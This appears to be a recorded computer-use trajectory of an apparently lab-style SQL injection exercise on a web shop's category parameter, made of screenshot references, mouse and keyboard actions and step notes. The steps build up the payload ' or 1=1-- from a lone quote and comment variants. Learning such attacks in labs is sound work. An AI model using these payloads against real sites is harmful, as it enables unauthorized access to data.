
mouse_move(584, 244)

click(184, 58)

Load the shop with category=' and view the Internal Server Error response
click(192, 79)

mouse_move(139, 100)

mouse_move(411, 125)

Add a copy of the Pets query on line 11 with the value replaced by a lone quote: category = '''
click(790, 137)

double_click(712, 155)

key(Delete)

text(')

mouse_move(779, 154)

mouse_move(789, 168)

Add a third query on line 13 reading category = ''--' AND released = 1
click(782, 155)

text(--)

click(184, 59)

Set the URL's category parameter to '-- and start a fourth query on line 15 of the notes
text('--)

text(SELECT * FROM products WHERE category = '')

mouse_move(108, 323)

Finish line 15 as SELECT * FROM products WHERE category = '' with blank lines below
text('')

key(Enter)

mouse_move(584, 99)

mouse_move(752, 104)

Copy the comment query to line 17 and insert or 1=1 before --, making the full injection payload
triple_click(612, 172)

text(or)

text(1=1)

mouse_move(725, 217)
